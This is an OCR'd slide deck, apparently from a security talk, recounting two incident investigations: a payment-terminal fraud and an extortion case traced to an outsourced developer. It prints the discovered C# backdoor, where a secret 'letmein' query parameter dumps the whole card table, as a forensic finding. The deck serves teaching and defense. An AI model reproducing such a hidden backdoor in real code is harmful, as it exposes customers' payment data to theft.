





# Finally….

- in.<br>S On October 12, 2005 customer service received a call to re-activate a terminal
- The terminal ID provided by the caller was the same as the one from which the fraudulent transactions had initiated 3 months ago
- The caller id was 0123456789!
- in.<br>S **The CSR was instructed to provide the necessary** information to initiate the download
- A few hours later the terminal initiated a connection to the dial-in server…from a hotel in Miami





# Game Over







#### **A Report from the Trenches – Cyber Extortion**





# Symptoms

- in.<br>S **The CEO of a retail organization received an** extortion threat of \$250,000 via snail mail
- The threat 125,000 customer credit card numbers would be sold to the mafia
- l. **The response was demanded in the form of a** footer on the main page of the retailer's website



### Response

- **In-house counsel used several ploys to buy time** –a mere 72 hours were granted by the extorter
- in.<br>S **-3 members of our team were brought in to** investigate round the clock for the next 3 days
- l. Our job was to determine how the credit card database may have been compromised and more importantly who the culprit was



# What Followed?

- **Frenzied web server log analysis to detect** anomalous activity – Nothing!
- Reviewed all employee email inboxes to detect internal fraud – Nothing!
- l. Database login/logout activity reviewed – nothing suspicious
- in.<br>S Web application scanned for SQL injection flaws – No luck!
- **Last resort application code review**





# Racing Against Time

- l. Over 100,000 lines of code
- A comprehensive code review was ruled out
- **Resorted to scripted** searches through code





- **Did the code contain raw SQL statements?**
- Searched for occurrences of the "SELECT" in the code

Regex <sup>=</sup>**.\*SELECT.\***

**The search resulted in an overwhelming** number of hits



# Scripted Searches

l. **The results from the previous search were** searched for occurrences of the "SELECT \*" string to identify SQL statements where the scope was not properly limited

Regex <sup>=</sup>**SELECT \\*.\*FROM.\***

- The search resulted in 5 hits
- **One of the hits was:**

**SELECT \* FROM CardTable**



### The Code That Made The Call

```
NameValueCollection coll = Request.QueryString;
String[] arr1 = coll.AllKeys;
...String[] arr5 = coll.getValues(arr1[4]);
string extra = Server.HtmlEncode(arr5[0]).ToString();
if (extra.Equals("letmein"))
{
 Cmd ="SELECT * FROM CardTable";
}
```


**...**

# Eureka!

- in.<br>S This was a backdoor – an insider job?
- Reviewed code archives to detect addition of code
- in.<br>S **The first check-in with this code was made by a** developer contracted from a third-party in Asia
- Found the URL with the additional parameter in the web server logs
- The client IP traced back to Asia!



### Another One Bites The Dust…

- in.<br>S **The development company was notified of this** rogue activity
- in.<br>S **- Local law enforcement was cooperative**



# **Questions?**



